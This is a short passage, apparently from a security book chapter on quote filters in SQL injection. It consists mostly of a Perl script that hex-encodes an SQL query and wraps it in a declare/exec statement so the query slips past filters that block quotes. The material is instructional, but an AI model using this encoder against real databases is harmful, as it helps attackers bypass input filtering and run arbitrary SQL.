 Quote Filters (con…)#!/usr/bin/perlprint "Enter SQL query to encode:";$teststr=<STDIN>;chomp $teststr;$hardcoded_sql ='declare @q varchar(8000) '.'select @q=0x*** '.'exec(@q)';$prepared = encode_sql($teststr);$hardcoded_sql =∼s/\*\*\*/$prepared/g;print "\n[*]-Encoded SQL:\n\n";print $hardcoded_sql ."\n";sub encode_sql{@subvar=@_;my $sqlstr =$subvar[0];@ASCII = unpack("C*", $sqlstr);foreach $line (@ASCII) {$encoded = sprintf('%lx',$line);$encoded_command .= $encoded;}return $encoded_command;}CHAPTER  10392/04/2011